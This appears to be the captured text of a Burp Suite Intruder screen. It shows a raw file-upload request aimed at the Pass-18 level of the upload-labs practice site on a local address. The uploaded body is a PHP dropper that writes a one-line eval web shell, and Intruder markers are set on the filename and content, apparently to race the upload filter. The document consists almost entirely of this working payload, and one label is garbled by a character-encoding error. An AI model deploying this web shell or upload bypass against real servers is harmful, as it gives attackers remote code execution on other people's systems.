 Payload Positions
Configure the positions where payloads will be inserted, they can be added into the target as well as the base request.
Target: http://192.168.1.144
Update Host header to match target
Add §
Clear §
Auto §
Refresh
1 POST /upload-labs-master/Pass-18/index.php?action=§show_code§ HTTP/1.1
2 Host: 192.168.1.144
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:49.0) Gecko/20100101 Firefox/49.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.1.144/upload-labs-master/Pass-18/index.php?action=show_code
8 DNT: 1
9 X-Forwarded-For: 8.8.8.8
10 Connection: close
11 Upgrade-Insecure-Requests: 1
12 Content-Type: multipart/form-data; boundary=---------------------------278981187613572
13 Content-Length: 383
14
15 -----------------------------278981187613572
16 Content-Disposition: form-data; name="upload_file"; filename="§level18.php§"
17 Content-Type: application/octet-stream
18
19 §<?php fputs(fopen('12.php','w'),'<?php @eval($_POST["1"])?>');?>
20 §
21 -----------------------------278981187613572
22 Content-Disposition: form-data; name="submit"
23
24 §ä¸□ä¼ §
25 -----------------------------278981187613572--
26